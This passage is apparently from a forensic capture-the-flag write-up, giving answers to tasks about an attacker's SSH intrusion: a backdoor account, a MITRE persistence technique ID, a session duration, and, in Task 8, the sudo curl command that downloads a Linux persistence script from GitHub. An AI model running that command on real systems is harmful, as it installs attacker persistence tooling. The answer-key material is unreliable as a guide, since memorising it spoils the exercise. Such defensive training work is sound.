 Task 5
Hint
The attacker added a new user as part of their persistence strategy on the server and gave this new user account higher privileges. What is the name of this account?
cyberjunkie
Task 6
Hint
What is the MITRE ATT&CK sub-technique ID used for persistence?
T1136.001
Task 7
Hint
How long did the attacker's first SSH session last based on the previously confirmed authentication time and session ending within the auth.log? (seconds)
279
Task 8
Hint
The attacker logged into their backdoor account and utilized their higher privileges to download a script. What is the full command executed using sudo?
/usr/bin/curl https://raw.githubusercontent.com/montysecurity/linper/main/linper.sh